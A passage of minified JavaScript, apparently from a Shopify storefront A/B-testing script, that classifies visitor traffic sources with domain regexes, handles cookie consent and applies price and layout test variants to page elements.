foodservice\.com|forums\.androidcentral\.com|forums\.crackberry\.com|forums\.imore\.com|forums\.nexopia\.com|forums\.webosnation\.com|forums\.wpcentral\.com|fotki|fotki\.com|fotolog|fotolog\.com|foursquare|foursquare\.com|free\.facebook\.com|friendfeed|friendfeed\.com|fruehstueckstreff\.org|fubar|fubar\.com|gaiaonline|gaiaonline\.com|gamerdna|gamerdna\.com|gather\.com|geni\.com|getpocket\.com|glassboard|glassboard\.com|glassdoor|glassdoor\.com|godtube|godtube\.com|goldenline\.pl|goldstar|goldstar\.com|goo\.gl|gooblog|goodreads|goodreads\.com|google\+|googlegroups\.com|googleplus|govloop|govloop\.com|gowalla|gowalla\.com|gree\.jp|groups\.google\.com|gulli\.com|gutefrage\.net|habbo|habbo\.com|hi5|hi5\.com|hootsuite|hootsuite\.com|houzz|houzz\.com|hoverspot|hoverspot\.com|hr\.com|hu\.pinterest\.com|hubculture|hubculture\.com|hubpages\.com|hyves\.net|hyves\.nl|ibibo|ibibo\.com|id\.pinterest\.com|identi\.ca|ig|imageshack\.com|imageshack\.us|imvu|imvu\.com|in\.pinterest\.com|insanejournal|insanejournal\.com|instagram|instagram\.com|instapaper|instapaper\.com|internations\.org|interpals\.net|intherooms|intherooms\.com|irc-galleria\.net|is\.gd|italki|italki\.com|jammerdirect|jammerdirect\.com|jappy\.com|jappy\.de|kaboodle\.com|kakao|kakao\.com|kakaocorp\.com|kaneva|kaneva\.com|kin\.naver\.com|l\.facebook\.com|l\.instagram\.com|l\.messenger\.com|last\.fm|librarything|librarything\.com|lifestream\.aol\.com|line|line\.me|linkedin|linkedin\.com|listal|listal\.com|listography|listography\.com|livedoor\.com|livedoorblog|livejournal|livejournal\.com|lm\.facebook\.com|lnkd\.in|m\.blog\.naver\.com|m\.cafe\.naver\.com|m\.facebook\.com|m\.kin\.naver\.com|m\.vk\.com|m\.yelp\.com|mbga\.jp|medium\.com|meetin\.org|meetup|meetup\.com|meinvz\.net|meneame\.net|menuism\.com|messages\.google\.com|messages\.yahoo\.co\.jp|messenger|messenger\.com|mix\.com|mixi\.jp|mobile\.facebook\.com|mocospace|mocospace\.com|mouthshut|mouthshut\.com|movabletype|movabletype\.com|mubi|mubi\.com|my\.opera\.com|myanimelist\.net|myheritage|myheritage\.com|mylife|mylife\.com|mymodernmet|mymodernmet\.com|myspace|myspace\.com|netvibes|netvibes\.com|news\.ycombinator\.com|newsshowcase|nexopia|ngopost\.org|niconico|nicovideo\.jp|nightlifelink|nightlifelink\.com|ning|ning\.com|nl\.pinterest\.com|odnoklassniki\.ru|odnoklassniki\.ua|okwave\.jp|old\.reddit\.com|oneworldgroup\.org|onstartups|onstartups\.com|opendiary|opendiary\.com|oshiete\.goo\.ne\.jp|out\.reddit\.com|over-blog\.com|overblog\.com|paper\.li|partyflock\.nl|photobucket|photobucket\.com|pinboard|pinboard\.in|pingsta|pingsta\.com|pinterest|pinterest\.at|pinterest\.ca|pinterest\.ch|pinterest\.cl|pinterest\.co\.kr|pinterest\.co\.uk|pinterest\.com|pinterest\.com\.au|pinterest\.com\.mx|pinterest\.de|pinterest\.es|pinterest\.fr|pinterest\.it|pinterest\.jp|pinterest\.nz|pinterest\.ph|pinterest\.pt|pinterest\.ru|pinterest\.se|pixiv\.net|pl\.pinterest\.com|playahead\.se|plurk|plurk\.com|plus\.google\.com|plus\.url\.google\.com|pocket\.co|posterous|posterous\.com|pro\.homeadvisor\.com|pulse\.yahoo\.com|qapacity|qapacity\.com|quechup|quechup\.com|quora|quora\.com|qzone\.qq\.com|ravelry|ravelry\.com|reddit|reddit\.com|redux|redux\.com|renren|renren\.com|researchgate\.net|reunion|reunion\.com|reverbnation|reverbnation\.com|rtl\.de|ryze|ryze\.com|salespider|salespider\.com|scoop\.it|screenrant|screenrant\.com|scribd|scribd\.com|scvngr|scvngr\.com|secondlife|secondlife\.com|serverfault|serverfault\.com|shareit|sharethis|sharethis\.com|shvoong\.com|sites\.google\.com|skype|skyrock|skyrock\.com|slashdot\.org|slideshare\.net|smartnews\.com|snapchat|snapchat\.com|social|sociallife\.com\.br|socialvibe|socialvibe\.com|spaces\.live\.com|spoke|spoke\.com|spruz|spruz\.com|ssense\.com|stackapps|stackapps\.com|stackexchange|stackexchange\.com|stackoverflow|stackoverflow\.com|stardoll\.com|stickam|stickam\.com|studivz\.net|suomi24\.fi|superuser|superuser\.com|sweeva|sweeva\.com|t\.co|t\.me|tagged|tagged\.com|taggedmail|taggedmail\.com|talkbiznow|talkbiznow\.com|taringa\.net|techmeme|techmeme\.com|tencent|tencent\.com|tiktok|tiktok\.com|tinyurl|tinyurl\.com|toolbox|toolbox\.com|touch\.facebook\.com|tr\.pinterest\.com|travellerspoint|travellerspoint\.com|tripadvisor|tripadvisor\.com|trombi|trombi\.com|trustpilot|tudou|tudou\.com|tuenti|tuenti\.com|tumblr|tumblr\.com|tweetdeck|tweetdeck\.com|twitter|twitter\.com|twoo\.com|typepad|typepad\.com|unblog\.fr|urbanspoon\.com|ushareit\.com|ushi\.cn|vampirefreaks|vampirefreaks\.com|vampirerave|vampirerave\.com|vg\.no|video\.ibm\.com|vk\.com|vkontakte\.ru|wakoopa|wakoopa\.com|wattpad|wattpad\.com|web\.facebook\.com|web\.skype\.com|webshots|webshots\.com|wechat|wechat\.com|weebly|weebly\.com|weibo|weibo\.com|wer-weiss-was\.de|weread|weread\.com|whatsapp|whatsapp\.com|wiki\.answers\.com|wikihow\.com|wikitravel\.org|woot\.com|wordpress|wordpress\.com|wordpress\.org|xanga|xanga\.com|xing|xing\.com|yahoo-mbga\.jp|yammer|yammer\.com|yelp|yelp\.co\.uk|yelp\.com|youroom\.in|za\.pinterest\.com|zalo|zoo\.gr|zooppa|zooppa\.com)$", "i").test(v.utmSource) && new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"paid-video","test":(v) => new RegExp("^(?:blog\.twitch\.tv|crackle|crackle\.com|curiositystream|curiositystream\.com|d\.tube|dailymotion|dailymotion\.com|dashboard\.twitch\.tv|disneyplus|disneyplus\.com|fast\.wistia\.net|help\.hulu\.com|help\.netflix\.com|hulu|hulu\.com|id\.twitch\.tv|iq\.com|iqiyi|iqiyi\.com|jobs\.netflix\.com|justin\.tv|m\.twitch\.tv|m\.youtube\.com|music\.youtube\.com|netflix|netflix\.com|player\.twitch\.tv|player\.vimeo\.com|ted|ted\.com|twitch|twitch\.tv|utreon|utreon\.com|veoh|veoh\.com|viadeo\.journaldunet\.com|vimeo|vimeo\.com|wistia|wistia\.com|youku|youku\.com|youtube|youtube\.com)$", "i").test(v.utmSource) && new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"display","test":(v) => new RegExp("^(?:display|banner|expandable|interstitial|cpm)$", "i").test(v.utmMedium)},{"name":"paid-other","test":(v) => new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"organic-shopping","test":(v) => new RegExp("^(?:360\.cn|alice|aol|ar\.search\.yahoo\.com|ask|at\.search\.yahoo\.com|au\.search\.yahoo\.com|auone|avg|babylon|baidu|biglobe|biglobe\.co\.jp|biglobe\.ne\.jp|bing|br\.search\.yahoo\.com|ca\.search\.yahoo\.com|centrum\.cz|ch\.search\.yahoo\.com|cl\.search\.yahoo\.com|cn\.bing\.com|cnn|co\.search\.yahoo\.com|comcast|conduit|daum|daum\.net|de\.search\.yahoo\.com|dk\.search\.yahoo\.com|dogpile|dogpile\.com|duckduckgo|ecosia\.org|email\.seznam\.cz|eniro|es\.search\.yahoo\.com|espanol\.search\.yahoo\.com|exalead\.com|excite\.com|fi\.search\.yahoo\.com|firmy\.cz|fr\.search\.yahoo\.com|globo|go\.mail\.ru|google|google-play|hk\.search\.yahoo\.com|id\.search\.yahoo\.com|in\.search\.yahoo\.com|incredimail|it\.search\.yahoo\.com|kvasir|lens\.google\.com|lite\.qwant\.com|lycos|m\.baidu\.com|m\.naver\.com|m\.search\.naver\.com|m\.sogou\.com|mail\.rambler\.ru|mail\.yandex\.ru|malaysia\.search\.yahoo\.com|msn|msn\.com|mx\.search\.yahoo\.com|najdi|naver|naver\.com|news\.google\.com|nl\.search\.yahoo\.com|no\.search\.yahoo\.com|ntp\.msn\.com|nz\.search\.yahoo\.com|onet|onet\.pl|pe\.search\.yahoo\.com|ph\.search\.yahoo\.com|pl\.search\.yahoo\.com|play\.google\.com|qwant|qwant\.com|rakuten|rakuten\.co\.jp|rambler|rambler\.ru|se\.search\.yahoo\.com|search-results|search\.aol\.co\.uk|search\.aol\.com|search\.google\.com|search\.smt\.docomo\.ne\.jp|search\.ukr\.net|secureurl\.ukr\.net|seznam|seznam\.cz|sg\.search\.yahoo\.com|so\.com|sogou|sogou\.com|sp-web\.search\.auone\.jp|startsiden|startsiden\.no|suche\.aol\.de|terra|th\.search\.yahoo\.com|tr\.search\.yahoo\.com|tut\.by|tw\.search\.yahoo\.com|uk\.search\.yahoo\.com|ukr|us\.search\.yahoo\.com|virgilio|vn\.search\.yahoo\.com|wap\.sogou\.com|webmaster\.yandex\.ru|websearch\.rakuten\.co\.jp|yahoo|yahoo\.co\.jp|yahoo\.com|yandex|yandex\.by|yandex\.com|yandex\.com\.tr|yandex\.fr|yandex\.kz|yandex\.ru|yandex\.ua|yandex\.uz|zen\.yandex\.ru)$", "i").test(v.utmSource) || new RegExp("^(.*(([^a-df-z]|^)shop|shopping).*)$", "i").test(v.utmCampaign)},{"name":"organic-social","test":(v) => new RegExp("^(?:43things|43things\.com|51\.com|5ch\.net|Hatena|ImageShack|academia\.edu|activerain|activerain\.com|activeworlds|activeworlds\.com|addthis|addthis\.com|airg\.ca|allnurses\.com|allrecipes\.com|alumniclass|alumniclass\.com|ameba\.jp|ameblo\.jp|americantowns|americantowns\.com|amp\.reddit\.com|ancestry\.com|anobii|anobii\.com|answerbag|answerbag\.com|answers\.yahoo\.com|aolanswers|aolanswers\.com|apps\.facebook\.com|ar\.pinterest\.com|artstation\.com|askubuntu|askubuntu\.com|asmallworld\.com|athlinks|athlinks\.com|away\.vk\.com|awe\.sm|b\.hatena\.ne\.jp|baby-gaga|baby-gaga\.com|babyblog\.ru|badoo|badoo\.com|bebo|bebo\.com|beforeitsnews|beforeitsnews\.com|bharatstudent|bharatstudent\.com|biip\.no|biswap\.org|bit\.ly|blackcareernetwork\.com|blackplanet|blackplanet\.com|blip\.fm|blog\.com|blog\.feedspot\.com|blog\.goo\.ne\.jp|blog\.naver\.com|blog\.yahoo\.co\.jp|blogg\.no|bloggang\.com|blogger|blogger\.com|blogher|blogher\.com|bloglines|bloglines\.com|blogs\.com|blogsome|blogsome\.com|blogspot|blogspot\.com|blogster|blogster\.com|blurtit|blurtit\.com|bookmarks\.yahoo\.co\.jp|bookmarks\.yahoo\.com|br\.pinterest\.com|brightkite|brightkite\.com|brizzly|brizzly\.com|business\.facebook\.com|buzzfeed|buzzfeed\.com|buzznet|buzznet\.com|cafe\.naver\.com|cafemom|cafemom\.com|camospace|camospace\.com|canalblog\.com|care\.com|care2|care2\.com|caringbridge\.org|catster|catster\.com|cbnt\.io|cellufun|cellufun\.com|centerblog\.net|chat\.zalo\.me|chegg\.com|chicagonow|chicagonow\.com|chiebukuro\.yahoo\.co\.jp|classmates|classmates\.com|classquest|classquest\.com|co\.pinterest\.com|cocolog-nifty|cocolog-nifty\.com|copainsdavant\.linternaute\.com|couchsurfing\.org|cozycot|cozycot\.com|cross\.tv|crunchyroll|crunchyroll\.com|cyworld|cyworld\.com|cz\.pinterest\.com|d\.hatena\.ne\.jp|dailystrength\.org|deluxe\.com|deviantart|deviantart\.com|dianping|dianping\.com|digg|digg\.com|diigo|diigo\.com|discover\.hubpages\.com|disqus|disqus\.com|dogster|dogster\.com|dol2day|dol2day\.com|doostang|doostang\.com|dopplr|dopplr\.com|douban|douban\.com|draft\.blogger\.com|draugiem\.lv|drugs-forum|drugs-forum\.com|dzone|dzone\.com|edublogs\.org|elftown|elftown\.com|epicurious\.com|everforo\.com|exblog\.jp|extole|extole\.com|facebook|facebook\.com|faceparty|faceparty\.com|fandom\.com|fanpop|fanpop\.com|fark|fark\.com|fb|fb\.me|fc2|fc2\.com|feedspot|feministing|feministing\.com|filmaffinity|filmaffinity\.com|flickr|flickr\.com|flipboard|flipboard\.com|folkdirect|folkdirect\.com|foodservice|foodservice\.com|forums\.androidcentral\.com|forums\.crackberry\.com|forums\.imore\.com|forums\.nexopia\.com|forums\.webosnation\.com|forums\.wpcentral\.com|fotki|fotki\.com|fotolog|fotolog\.com|foursquare|foursquare\.com|free\.facebook\.com|friendfeed|friendfeed\.com|fruehstueckstreff\.org|fubar|fubar\.com|gaiaonline|gaiaonline\.com|gamerdna|gamerdna\.com|gather\.com|geni\.com|getpocket\.com|glassboard|glassboard\.com|glassdoor|glassdoor\.com|godtube|godtube\.com|goldenline\.pl|goldstar|goldstar\.com|goo\.gl|gooblog|goodreads|goodreads\.com|google\+|googlegroups\.com|googleplus|govloop|govloop\.com|gowalla|gowalla\.com|gree\.jp|groups\.google\.com|gulli\.com|gutefrage\.net|habbo|habbo\.com|hi5|hi5\.com|hootsuite|hootsuite\.com|houzz|houzz\.com|hoverspot|hoverspot\.com|hr\.com|hu\.pinterest\.com|hubculture|hubculture\.com|hubpages\.com|hyves\.net|hyves\.nl|ibibo|ibibo\.com|id\.pinterest\.com|identi\.ca|ig|imageshack\.com|imageshack\.us|imvu|imvu\.com|in\.pinterest\.com|insanejournal|insanejournal\.com|instagram|instagram\.com|instapaper|instapaper\.com|internations\.org|interpals\.net|intherooms|intherooms\.com|irc-galleria\.net|is\.gd|italki|italki\.com|jammerdirect|jammerdirect\.com|jappy\.com|jappy\.de|kaboodle\.com|kakao|kakao\.com|kakaocorp\.com|kaneva|kaneva\.com|kin\.naver\.com|l\.facebook\.com|l\.instagram\.com|l\.messenger\.com|last\.fm|librarything|librarything\.com|lifestream\.aol\.com|line|line\.me|linkedin|linkedin\.com|listal|listal\.com|listography|listography\.com|livedoor\.com|livedoorblog|livejournal|livejournal\.com|lm\.facebook\.com|lnkd\.in|m\.blog\.naver\.com|m\.cafe\.naver\.com|m\.facebook\.com|m\.kin\.naver\.com|m\.vk\.com|m\.yelp\.com|mbga\.jp|medium\.com|meetin\.org|meetup|meetup\.com|meinvz\.net|meneame\.net|menuism\.com|messages\.google\.com|messages\.yahoo\.co\.jp|messenger|messenger\.com|mix\.com|mixi\.jp|mobile\.facebook\.com|mocospace|mocospace\.com|mouthshut|mouthshut\.com|movabletype|movabletype\.com|mubi|mubi\.com|my\.opera\.com|myanimelist\.net|myheritage|myheritage\.com|mylife|mylife\.com|mymodernmet|mymodernmet\.com|myspace|myspace\.com|netvibes|netvibes\.com|news\.ycombinator\.com|newsshowcase|nexopia|ngopost\.org|niconico|nicovideo\.jp|nightlifelink|nightlifelink\.com|ning|ning\.com|nl\.pinterest\.com|odnoklassniki\.ru|odnoklassniki\.ua|okwave\.jp|old\.reddit\.com|oneworldgroup\.org|onstartups|onstartups\.com|opendiary|opendiary\.com|oshiete\.goo\.ne\.jp|out\.reddit\.com|over-blog\.com|overblog\.com|paper\.li|partyflock\.nl|photobucket|photobucket\.com|pinboard|pinboard\.in|pingsta|pingsta\.com|pinterest|pinterest\.at|pinterest\.ca|pinterest\.ch|pinterest\.cl|pinterest\.co\.kr|pinterest\.co\.uk|pinterest\.com|pinterest\.com\.au|pinterest\.com\.mx|pinterest\.de|pinterest\.es|pinterest\.fr|pinterest\.it|pinterest\.jp|pinterest\.nz|pinterest\.ph|pinterest\.pt|pinterest\.ru|pinterest\.se|pixiv\.net|pl\.pinterest\.com|playahead\.se|plurk|plurk\.com|plus\.google\.com|plus\.url\.google\.com|pocket\.co|posterous|posterous\.com|pro\.homeadvisor\.com|pulse\.yahoo\.com|qapacity|qapacity\.com|quechup|quechup\.com|quora|quora\.com|qzone\.qq\.com|ravelry|ravelry\.com|reddit|reddit\.com|redux|redux\.com|renren|renren\.com|researchgate\.net|reunion|reunion\.com|reverbnation|reverbnation\.com|rtl\.de|ryze|ryze\.com|salespider|salespider\.com|scoop\.it|screenrant|screenrant\.com|scribd|scribd\.com|scvngr|scvngr\.com|secondlife|secondlife\.com|serverfault|serverfault\.com|shareit|sharethis|sharethis\.com|shvoong\.com|sites\.google\.com|skype|skyrock|skyrock\.com|slashdot\.org|slideshare\.net|smartnews\.com|snapchat|snapchat\.com|social|sociallife\.com\.br|socialvibe|socialvibe\.com|spaces\.live\.com|spoke|spoke\.com|spruz|spruz\.com|ssense\.com|stackapps|stackapps\.com|stackexchange|stackexchange\.com|stackoverflow|stackoverflow\.com|stardoll\.com|stickam|stickam\.com|studivz\.net|suomi24\.fi|superuser|superuser\.com|sweeva|sweeva\.com|t\.co|t\.me|tagged|tagged\.com|taggedmail|taggedmail\.com|talkbiznow|talkbiznow\.com|taringa\.net|techmeme|techmeme\.com|tencent|tencent\.com|tiktok|tiktok\.com|tinyurl|tinyurl\.com|toolbox|toolbox\.com|touch\.facebook\.com|tr\.pinterest\.com|travellerspoint|travellerspoint\.com|tripadvisor|tripadvisor\.com|trombi|trombi\.com|trustpilot|tudou|tudou\.com|tuenti|tuenti\.com|tumblr|tumblr\.com|tweetdeck|tweetdeck\.com|twitter|twitter\.com|twoo\.com|typepad|typepad\.com|unblog\.fr|urbanspoon\.com|ushareit\.com|ushi\.cn|vampirefreaks|vampirefreaks\.com|vampirerave|vampirerave\.com|vg\.no|video\.ibm\.com|vk\.com|vkontakte\.ru|wakoopa|wakoopa\.com|wattpad|wattpad\.com|web\.facebook\.com|web\.skype\.com|webshots|webshots\.com|wechat|wechat\.com|weebly|weebly\.com|weibo|weibo\.com|wer-weiss-was\.de|weread|weread\.com|whatsapp|whatsapp\.com|wiki\.answers\.com|wikihow\.com|wikitravel\.org|woot\.com|wordpress|wordpress\.com|wordpress\.org|xanga|xanga\.com|xing|xing\.com|yahoo-mbga\.jp|yammer|yammer\.com|yelp|yelp\.co\.uk|yelp\.com|youroom\.in|za\.pinterest\.com|zalo|zoo\.gr|zooppa|zooppa\.com)$", "i").test(v.utmSource) || new RegExp("^(?:social|social-network|social-media|sm|social network|social media)$", "i").test(v.utmMedium)},{"name":"organic-video","test":(v) => new RegExp("^(?:blog\.twitch\.tv|crackle|crackle\.com|curiositystream|curiositystream\.com|d\.tube|dailymotion|dailymotion\.com|dashboard\.twitch\.tv|disneyplus|disneyplus\.com|fast\.wistia\.net|help\.hulu\.com|help\.netflix\.com|hulu|hulu\.com|id\.twitch\.tv|iq\.com|iqiyi|iqiyi\.com|jobs\.netflix\.com|justin\.tv|m\.twitch\.tv|m\.youtube\.com|music\.youtube\.com|netflix|netflix\.com|player\.twitch\.tv|player\.vimeo\.com|ted|ted\.com|twitch|twitch\.tv|utreon|utreon\.com|veoh|veoh\.com|viadeo\.journaldunet\.com|vimeo|vimeo\.com|wistia|wistia\.com|youku|youku\.com|youtube|youtube\.com)$", "i").test(v.utmSource) || new RegExp("^(.*video.*)$", "i").test(v.utmMedium)},{"name":"organic-search","test":(v) => new RegExp("^(?:360\.cn|alice|aol|ar\.search\.yahoo\.com|ask|at\.search\.yahoo\.com|au\.search\.yahoo\.com|auone|avg|babylon|baidu|biglobe|biglobe\.co\.jp|biglobe\.ne\.jp|bing|br\.search\.yahoo\.com|ca\.search\.yahoo\.com|centrum\.cz|ch\.search\.yahoo\.com|cl\.search\.yahoo\.com|cn\.bing\.com|cnn|co\.search\.yahoo\.com|comcast|conduit|daum|daum\.net|de\.search\.yahoo\.com|dk\.search\.yahoo\.com|dogpile|dogpile\.com|duckduckgo|ecosia\.org|email\.seznam\.cz|eniro|es\.search\.yahoo\.com|espanol\.search\.yahoo\.com|exalead\.com|excite\.com|fi\.search\.yahoo\.com|firmy\.cz|fr\.search\.yahoo\.com|globo|go\.mail\.ru|google|google-play|hk\.search\.yahoo\.com|id\.search\.yahoo\.com|in\.search\.yahoo\.com|incredimail|it\.search\.yahoo\.com|kvasir|lens\.google\.com|lite\.qwant\.com|lycos|m\.baidu\.com|m\.naver\.com|m\.search\.naver\.com|m\.sogou\.com|mail\.rambler\.ru|mail\.yandex\.ru|malaysia\.search\.yahoo\.com|msn|msn\.com|mx\.search\.yahoo\.com|najdi|naver|naver\.com|news\.google\.com|nl\.search\.yahoo\.com|no\.search\.yahoo\.com|ntp\.msn\.com|nz\.search\.yahoo\.com|onet|onet\.pl|pe\.search\.yahoo\.com|ph\.search\.yahoo\.com|pl\.search\.yahoo\.com|play\.google\.com|qwant|qwant\.com|rakuten|rakuten\.co\.jp|rambler|rambler\.ru|se\.search\.yahoo\.com|search-results|search\.aol\.co\.uk|search\.aol\.com|search\.google\.com|search\.smt\.docomo\.ne\.jp|search\.ukr\.net|secureurl\.ukr\.net|seznam|seznam\.cz|sg\.search\.yahoo\.com|so\.com|sogou|sogou\.com|sp-web\.search\.auone\.jp|startsiden|startsiden\.no|suche\.aol\.de|terra|th\.search\.yahoo\.com|tr\.search\.yahoo\.com|tut\.by|tw\.search\.yahoo\.com|uk\.search\.yahoo\.com|ukr|us\.search\.yahoo\.com|virgilio|vn\.search\.yahoo\.com|wap\.sogou\.com|webmaster\.yandex\.ru|websearch\.rakuten\.co\.jp|yahoo|yahoo\.co\.jp|yahoo\.com|yandex|yandex\.by|yandex\.com|yandex\.com\.tr|yandex\.fr|yandex\.kz|yandex\.ru|yandex\.ua|yandex\.uz|zen\.yandex\.ru)$", "i").test(v.utmSource) || v.utmMedium.toLowerCase() === "organic"},{"name":"referral","test":(v) => new RegExp("^(?:referral|app|link)$", "i").test(v.utmMedium)},{"name":"email","test":(v) => new RegExp("^(?:email|e-mail|e_mail|e mail)$", "i").test(v.utmMedium) || new RegExp("^(?:email|e-mail|e_mail|e mail)$", "i").test(v.utmSource)},{"name":"affiliate","test":(v) => v.utmMedium.toLowerCase() === "affiliate"},{"name":"audio","test":(v) => v.utmMedium.toLowerCase() === "audio"},{"name":"sms","test":(v) => v.utmSource.toLowerCase() === "sms" || v.utmMedium.toLowerCase() === "sms"},{"name":"mobile-push-notification","test":(v) => v.utmSource.toLowerCase() === "firebase" || new RegExp("(?:.*mobile.*|.*notification.*|push$)", "i").test(v.utmMedium)}].find(s=>s.test(t)))==null?void 0:i.name)??"other"}getShopifyAnalyticsId(){return this.getCookie("_shopify_y")}legacyGetCookieVisitor(){const t=this.getCookie("SHOPLIFT");return t===null?null:JSON.parse(t,O)}getCookie(t){const e=this.cookie.split("; ").filter(i=>i.split("=").at(0)===t).at(0);return e===void 0?null:e.split("=").slice(1).join("=")}monitorConsentChange(){document.addEventListener("visitorConsentCollected",t=>void(async()=>await this.onConsentChange(t.detail.analyticsAllowed,!0))()),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>this.loadShopifyConsentApiWithRetry()):this.loadShopifyConsentApiWithRetry()}loadShopifyConsentApiWithRetry(){let t=0;const e=()=>{this.loadShopifyConsentApi()||t++<10&&window.setTimeout(e,100)};e()}loadShopifyConsentApi(){if(window.Shopify){this.log("Loading Shopify features");const t=async()=>{if(!window.Shopify){this.log("Shopify object missing... suddenly?");return}if(window.Shopify.customerPrivacy===void 0){this.log("Shopify CustomerPrivacy api still missing, trying again in 1000ms"),e=window.setTimeout(()=>void(async()=>await t())(),1e3);return}const i=window.Shopify.customerPrivacy.getTrackingConsent();await this.onConsentChange(window.Shopify.customerPrivacy.analyticsProcessingAllowed(),i==="yes")};let e=window.setTimeout(()=>void(async()=>await t())(),5e3);return window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],i=>{(async()=>{if(window.clearTimeout(e),i){this.log("Error loading consent tracking",i);return}await t()})()}),!0}return!1}async onConsentChange(t,e){try{if(this.log("Consent change detected",t,e),this.state.essential.consentApproved=t,this.state.essential.hasConsentInteraction=e,!this.state.essential.consentApproved){this.state.essential.hasConsentInteraction&&(this.state.analytics.queue.length=0),this.saveState();return}this.cookie=document.cookie,this.shopifyAnalyticsId=this.getShopifyAnalyticsId();for(const i of this.state.analytics.queue.filter(s=>s.type===1||s.type===2)){const s=i;s.shopifyAnalyticsId=this.shopifyAnalyticsId}this.saveState(),await this.syncAllEvents()}catch(i){this.log("Error syncing on consent change",i)}}isThemePreview(){return isThemePreview||themeRole!=="main"}clearThemeBar(t,e,i){const s=structuredClone(i);this.log("Looking for theme bar"),this.waitForElement(null,"body").then(r=>this.waitForElement(r,"#preview-bar-iframe, #PBarNextFrameWrapper").then(n=>(this.log("Found theme bar"),e&&(this.log("Removing theme bar"),n.remove()),t?this.makeRequest({url:`${this.eventHost}/api/v0/logs`,method:"post",data:JSON.stringify({...this.debugState(),stateAtEvaluation:s},H)}):Promise.resolve(null)))).catch(r=>console.error(r))}waitForElement(t,e){return new Promise(i=>{const s=document.querySelector(e);if(s){i(s);return}const r=new MutationObserver(n=>{const o=document.querySelector(e);if(o){r.disconnect(),i(o);return}});r.observe(t??document.documentElement,{childList:!0})})}setDebug(t){this.state.essential.debugMode=t,this.saveState()}log(t,...e){let i=0;const s=t.replace(/%[sdoOfF]/g,r=>{if(i>=e.length)return r;const n=e[i++];return r==="%o"||r==="%O"?JSON.stringify(n):String(n)});this.logHistory.push(`[${new Date().toISOString()}][SL] ${s}`),!(!this.state.essential.debugMode&&!this.shopliftDebug)&&console.debug(`[SL] ${t}`,...e)}debugState(){return{state:this.state,storage:{essential:this.loadLocalStorage(this.essentialSessionKey),analytics:this.loadLocalStorage(this.analyticsSessionKey)},params:{shop:this.shop,host:this.host,eventHost:this.eventHost,cssHideClass:this.cssHideClass,testConfigs:this.testConfigs,inactiveTestConfigs:this.inactiveTestConfigs,sendPageView:this.sendPageView,isShopifyMerchantCookie:this.getCookie("is_shopify_merchant"),themeId,url:window.location.href,isThemePreview,themeRole,gaConfig:this.gaConfig},logHistory:this.logHistory}}createViewportObserver(t,e={}){const{threshold:i=this.VIEWPORT_TRACK_THRESHOLD,triggerOnce:s=!0}=e,r=new Set;return new IntersectionObserver(n=>{n.forEach(o=>{if(o.isIntersecting&&!r.has(o.target)){const a=o.target,l=a.getAttribute(this.DATA_SL_TEST_ID);l&&(t(l,a),s&&r.add(a))}})},{threshold:i})}applyChangesWithViewport(t,e,i,s){const r=e.selectorsForViewportTracking??e.selectors,n=o=>{if(this.state.essential.visitorTests.some(p=>p.testId===o)||this.activeViewportObservers.has(o))return;const a=[];if(r.forEach(p=>{t.querySelectorAll(p.cssSelector).forEach(v=>a.push(v))}),a.length===0)return;let l=!1;const h=()=>{l||(l=!0,i(o),u.disconnect(),this.activeViewportObservers.delete(o))},u=this.createViewportObserver(()=>{h()},{triggerOnce:!0,...s});this.activeViewportObservers.set(o,u),this.log(`Created viewport observer for test ${o}, observing ${a.length} elements`),a.forEach(p=>{p.setAttribute(this.DATA_SL_TEST_ID,String(o)),u.observe(p)}),setTimeout(()=>{l||a.forEach(p=>{const d=p.getBoundingClientRect(),v=(s==null?void 0:s.threshold)??this.VIEWPORT_TRACK_THRESHOLD,T=Math.min(d.bottom,window.innerHeight)-Math.max(d.top,0),m=Math.min(d.right,window.innerWidth)-Math.max(d.left,0);d.top<window.innerHeight&&d.bottom>0&&d.left<window.innerWidth&&d.right>0&&T>0&&m>0&&T>=d.height*v&&(this.log(`Price element already visible in viewport for test ${o}:`,p),h())})},100)};e.selectors.length>0&&L(t,e,()=>{}),X(t,{testId:e.testId,hypothesisId:e.hypothesisId,selectors:r},o=>{n(o)})}applyPriceTestWithMapLookup(t,e,i,s){if(!e.priceData){this.log("No price data for hypothesis '%s'",e.id);return}this.log("Hypothesis '%s' isControl=%s, priceData has %d variants",e.id,e.isControl,e.priceData.v.length);const r=e.priceData.v.slice(0,3);for(const[m,C,A]of r)this.log("  Sample priceData: variant=%s, price=%d, compareAt=%d",m,C,A);const n=ht(e.priceData),o=new Set;for(const m of i)if(m.priceData)for(const[C]of m.priceData.v)o.add(C);this.log("Price test Map lookup: %d products in hypothesis, %d total products to track",n.size,o.size);const a=e.priceData,l=new WeakSet;let h=!1;const u="[data-sl-attribute-p], [data-sl-attribute-cap], [data-sl-attribute-discount]",p=m=>{if(l.has(m))return;const C=m.getAttribute("data-sl-attribute-p"),A=m.getAttribute("data-sl-attribute-cap"),y=m.getAttribute("data-sl-attribute-discount"),f=C||A||y;if(!f||!o.has(f))return;l.add(m);const b=n.get(f);b&&(this.log("Applying price for product %s: %d cents (compare at: %d cents)",f,b.priceInCents,b.compareAtPriceInCents),pt(m,f,b,a),this.log("Applied price to element for product %s",f)),!h&&!this.state.essential.visitorTests.some(g=>g.testId===t)&&(m.setAttribute(this.DATA_SL_TEST_ID,String(t)),this.setupElementViewportTracking(m,t,()=>{h||(h=!0,s(t))}))},d=()=>{const m=document.querySelectorAll(u);this.log("Scanning for price elements, found: %d",m.length),m.forEach(p)},v=new MutationObserver(m=>{for(const C of m)C.type==="childList"&&C.addedNodes.forEach(A=>{if(A.nodeType===Node.ELEMENT_NODE){const y=A;(y.hasAttribute("data-sl-attribute-p")||y.hasAttribute("data-sl-attribute-cap")||y.hasAttribute("data-sl-attribute-discount"))&&p(y),y.querySelectorAll(u).forEach(p)}}),C.type==="attributes"&&C.target instanceof Element&&p(C.target)}),T=document.body||document.documentElement;v.observe(T,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["data-sl-attribute-p","data-sl-attribute-cap","data-sl-attribute-discount"]}),this.log("MutationObserver started for price elements"),d(),document.readyState==="loading"&&document.addEventListener("DOMContentLoaded",()=>{this.log("DOMContentLoaded - rescanning for price elements"),d()}),setTimeout(()=>{this.log("Delayed rescan for price elements"),d()},100),setTimeout(()=>{this.log("Final rescan for price 